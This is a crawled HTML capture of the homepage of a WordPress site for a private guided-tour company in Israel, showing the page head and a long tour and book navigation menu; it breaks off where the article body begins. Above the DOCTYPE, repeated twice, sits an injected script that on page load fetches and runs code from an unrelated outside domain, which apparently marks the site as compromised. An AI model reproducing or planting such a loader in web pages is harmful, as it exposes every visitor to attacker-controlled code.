

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://israeltravels.com/vfacpm/rlmmzo-c.html
body_size: 11532
content:
<script src="//code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "//metallife.org/mGRLxkdy";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="//code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "//metallife.org/mGRLxkdy";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>Home | Israel Travels</title>
<!-- Created by Artisteer v4.1.0.59861 -->
<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<link rel="stylesheet" href="//www.israeltravels.com/wp-content/themes/israeltravels/style.css" media="screen" />
<link rel="pingback" href="//www.israeltravels.com/xmlrpc.php" />

	  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Israel Travels &raquo; Feed" href="//www.israeltravels.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Israel Travels &raquo; Comments Feed" href="//www.israeltravels.com/comments/feed/" />
<link rel='canonical' href='//www.israeltravels.com/' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.israeltravels.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//www.israeltravels.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='collapscore-css-css' href='//www.israeltravels.com/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='//www.israeltravels.com/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='//www.israeltravels.com/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-lightbox-2.min.css-css' href='//www.israeltravels.com/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='new-royalslider-core-css-css' href='//www.israeltravels.com/wp-content/plugins/new-royalslider/lib/royalslider/royalslider.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='rsUni-css-css' href='//www.israeltravels.com/wp-content/plugins/new-royalslider/lib/royalslider/skins/universal/rs-universal.css?ver=3.3.9' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='style.ie7.css-css' href='//www.israeltravels.com/wp-content/themes/israeltravels/style.ie7.css?ver=6.4.2' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='style.responsive.css-css' href='//www.israeltravels.com/wp-content/themes/israeltravels/style.responsive.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='css-css' href='//fonts.googleapis.com/css?family=Droid+Sans&#038;subset=latin&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fps-style-css' href='//www.israeltravels.com/wp-content/plugins/featured-posts-scroll/css/featuredposts.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fps-style-dynamic-css' href='//www.israeltravels.com/wp-content/plugins/featured-posts-scroll/css/fps.css.php?ver=6.4.2' type='text/css' media='all' />
<script type="text/javascript" src="//www.israeltravels.com/wp-content/themes/israeltravels/jquery.js?ver=6.4.2" id="jquery-js"></script>
<script type="text/javascript" src="//www.israeltravels.com/wp-content/plugins/featured-posts-scroll/js/fps.js.php?ver=6.4.2" id="fps-js-dynamic-js"></script>
<script type="text/javascript" src="//www.israeltravels.com/wp-content/themes/israeltravels/script.js?ver=6.4.2" id="script.js-js"></script>
<script type="text/javascript" src="//www.israeltravels.com/wp-content/themes/israeltravels/script.responsive.js?ver=6.4.2" id="script.responsive.js-js"></script>
<link rel="//api.w.org/" href="//www.israeltravels.com/wp-json/" /><link rel="alternate" type="application/json" href="//www.israeltravels.com/wp-json/wp/v2/pages/2376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//www.israeltravels.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='//www.israeltravels.com/' />
<link rel="alternate" type="application/json+oembed" href="//www.israeltravels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.israeltravels.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="//www.israeltravels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.israeltravels.com%2F&#038;format=xml" />
<link rel="shortcut icon" href="//www.israeltravels.com/wp-content/themes/israeltravels/favicon.ico" />		<style type="text/css" id="wp-custom-css">
			.comments-area {
  display: none;
}
.art-comments {
  display: none;
}
.art-commentsform {
  display: none;
}		</style>
		<style>.art-content .post-2376 .layout-item-0 { margin-bottom: 3px;  }
.art-content .post-2376 .layout-item-1 { border-right-style:dotted;border-right-width:0px;border-right-color:#B2C2D1; padding-right: 10px;padding-left: 10px;  }
.art-content .post-2376 .layout-item-2 { padding-right: 10px;padding-left: 10px;  }
.ie7 .art-post .art-layout-cell {border:none !important; padding:0 !important; }
.ie6 .art-post .art-layout-cell {border:none !important; padding:0 !important; }

</style><!--htops--></head>
<body class="home page-template-default page page-id-2376 page-parent">

<div id="art-main">
<nav class="art-nav">
    
<ul class="art-hmenu menu-18">
	<li class="menu-item-2312"><a title="Home" href="//www.israeltravels.com/">Home</a>
	</li>
	<li class="menu-item-2315"><a title="About Us" href="//www.israeltravels.com/about-us/">About Us</a>
	</li>
	<li class="menu-item-2440"><a title="Testimonials" href="//www.israeltravels.com/testimonials/">Testimonials</a>
	</li>
	<li class="menu-item-2314"><a title="Q&amp;A" href="//www.israeltravels.com/qa/">Q&#038;A</a>
	</li>
	<li class="menu-item-2326"><a title="Private Guided Tours" href="//www.israeltravels.com/guided-tours/">Private Guided Tours</a>
	<ul>
		<li class="menu-item-3105"><a title="One Day Tours" href="//www.israeltravels.com/guided-tours/one-day-tours/">One Day Tours</a>
		</li>
		<li class="menu-item-2327"><a title="Adventure Guided Tour" href="//www.israeltravels.com/guided-tours/adventure-guided-tour/">Adventure Guided Tour</a>
		</li>
		<li class="menu-item-2328"><a title="Bar/Bat Mitzvah" href="//www.israeltravels.com/guided-tours/barbat-mitzvah/">Bar/Bat Mitzvah</a>
		</li>
		<li class="menu-item-2329"><a title="Heritage Guided Tour" href="//www.israeltravels.com/guided-tours/heritage-guided-tour/">Heritage Guided Tour</a>
		</li>
		<li class="menu-item-2330"><a title="Highlights" href="//www.israeltravels.com/guided-tours/highlights/">Highlights</a>
		<ul>
			<li class="menu-item-2331"><a title="JERUSALEM: The City Of David – Ancient Jerusalem" href="//www.israeltravels.com/guided-tours/highlights/jerusalem-the-city-of-david-ancient-jerusalem/">JERUSALEM: The City Of David – Ancient&hellip;</a>
			<ul>
				<li class="menu-item-2332"><a title="JERUSALEM: The Old City: Jerusalem Within The Walls" href="//www.israeltravels.com/guided-tours/highlights/jerusalem-the-old-city-jerusalem-within-the-walls/">JERUSALEM: The Old City: Jerusalem&hellip;</a>
				</li>
				<li class="menu-item-2333"><a title="OUTSIDE OF JERUSALEM: Gamla" href="//www.israeltravels.com/guided-tours/highlights/outside-of-jerusalem-gamla/">OUTSIDE OF JERUSALEM: Gamla</a>
				</li>
				<li class="menu-item-2334"><a title="OUTSIDE OF JERUSALEM: Massada" href="//www.israeltravels.com/guided-tours/highlights/outside-of-jerusalem-massada/">OUTSIDE OF JERUSALEM: Massada</a>
				</li>
				<li class="menu-item-2335"><a title="OUTSIDE OF JERUSALEM: Tel Aviv" href="//www.israeltravels.com/guided-tours/highlights/outside-of-jerusalem-tel-aviv/">OUTSIDE OF JERUSALEM: Tel Aviv</a>
				</li>
				<li class="menu-item-2336"><a title="Caesarea" href="//www.israeltravels.com/guided-tours/highlights/caesarea-2/">Caesarea</a>
				</li>
				<li class="menu-item-2337"><a title="Christian Site: Nazareth" href="//www.israeltravels.com/guided-tours/highlights/christian-site-nazareth/">Christian Site: Nazareth</a>
				</li>
				<li class="menu-item-2338"><a title="Christian Site: The Church Of The Holy Sepulcher" href="//www.israeltravels.com/guided-tours/highlights/christian-site-the-church-of-the-holy-sepulcher/">Christian Site: The Church Of The Holy&hellip;</a>
				</li>
				<li class="menu-item-2339"><a title="Christian Site: The Sea Of Galilee" href="//www.israeltravels.com/guided-tours/highlights/christian-site-the-sea-of-galilee/">Christian Site: The Sea Of Galilee</a>
				</li>
				<li class="menu-item-2340"><a title="JERUSALEM: Israel Museum" href="//www.israeltravels.com/guided-tours/highlights/jerusalem-israel-museum/">JERUSALEM: Israel Museum</a>
				</li>
				<li class="menu-item-2341"><a title="OUTSIDE OF JERUSALEM:  Acre-Acco" href="//www.israeltravels.com/guided-tours/highlights/outside-of-jerusalem-acre-acco/">OUTSIDE OF JERUSALEM:  Acre-Acco</a>
				</li>
				<li class="menu-item-2342"><a title="OUTSIDE OF JERUSALEM:  Banias Nature Reserve" href="//www.israeltravels.com/guided-tours/highlights/outside-of-jerusalem-banias-nature-reserve/">OUTSIDE OF JERUSALEM:  Banias Nature&hellip;</a>
				</li>
				<li class="menu-item-2343"><a title="OUTSIDE OF JERUSALEM: Beit She&#039;an" href="//www.israeltravels.com/guided-tours/highlights/outside-of-jerusalem/">OUTSIDE OF JERUSALEM: Beit She&#8217;an</a>
				</li>
			</ul>
			</li>
			<li class="menu-item-2344"><a title="Holy Land Guided Tour" href="//www.israeltravels.com/guided-tours/holy-land-guided-tour/">Holy Land Guided Tour</a>
			</li>
			<li class="menu-item-2345"><a title="Jerusalem Guided Tour" href="//www.israeltravels.com/guided-tours/jerusalem-guided-tour/">Jerusalem Guided Tour</a>
			</li>
			<li class="menu-item-2346"><a title="Nature Guided Tour" href="//www.israeltravels.com/guided-tours/nature-guided-tour/">Nature Guided Tour</a>
			</li>
			<li class="menu-item-2347"><a title="SpecialNeeds Guided Tour" href="//www.israeltravels.com/guided-tours/special-needs-guided-tour/">SpecialNeeds Guided Tour</a>
			</li>
			<li class="menu-item-2348"><a title="Tours For Families With Children" href="//www.israeltravels.com/guided-tours/tours-for-families-with-children/">Tours For Families With Children</a>
			</li>
		</ul>
		</li>
	</ul>
	</li>
	<li class="menu-item-2321"><a title="Books and Photos" href="//www.israeltravels.com/avivas-books/">Books And Photos</a>
	<ul>
		<li class="menu-item-2819"><a title="Shmuel&#039;s Photos" href="//www.israeltravels.com/shmuels-photos/">Shmuel&#8217;s Photos</a>
		</li>
		<li class="menu-item-2322"><a title="Israel&#039;s Northern Landscapes" href="//www.israeltravels.com/avivas-books/israels-northern-landscapes/">Israel&#8217;s Northern Landscapes</a>
		</li>
		<li class="menu-item-2323"><a title="Beyond The Walls: Churches Of Jerusalem" href="//www.israeltravels.com/avivas-books/beyond-the-walls-churches-of-jerusalem/">Beyond The Walls: Churches Of Jerusalem</a>
		</li>
		<li class="menu-item-2324"><a title="From Metulla To Eilat" href="//www.israeltravels.com/avivas-books/from-metulla-to-eilat/">From Metulla To Eilat</a>
		</li>
		<li class="menu-item-2325"><a title="Jerusalem EasyWalks" href="//www.israeltravels.com/avivas-books/1051-2/">Jerusalem EasyWalks</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2306"><a title="Contact Us" href="//www.israeltravels.com/contact-us/">Contact Us</a>
	</li>
	<li class="menu-item-2497"><a title="Blog" href="//www.israeltravels.com/blog/">Blog</a>
	</li>
	<li class="menu-item-2309"><a title="עברית" href="//www.israeltravels.com/israel-travels-hebrew/">עברית</a>
	</li>
</ul>
 
    </nav>
<header class="art-header"><div class="art-widget widget widget_block" id="block-8" ><div class="art-widget-content">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="405" height="123" src="//www.israeltravels.com/wp-content/uploads/2013/05/israeltravelslog.png" alt="" class="wp-image-2499" srcset="//www.israeltravels.com/wp-content/uploads/2013/05/israeltravelslog.png 405w, //www.israeltravels.com/wp-content/uploads/2013/05/israeltravelslog-300x91.png 300w" sizes="(max-width: 405px) 100vw, 405px" /></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="596" height="123" src="//www.israeltravels.com/wp-content/uploads/2013/05/checkprivatetours.png" alt="" class="wp-image-2498" srcset="//www.israeltravels.com/wp-content/uploads/2013/05/checkprivatetours.png 596w, //www.israeltravels.com/wp-content/uploads/2013/05/checkprivatetours-300x61.png 300w" sizes="(max-width: 596px) 100vw, 596px" /></figure>
</div>
</div>
</div></div>
</div></div>


    <div class="art-shapes">

            </div>




                
                    
</header>

<div class="art-sheet clearfix">
            <div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content">							<article id="post-2376"  class="art-post art-article  post-2376 page type-page status-publish hentry">
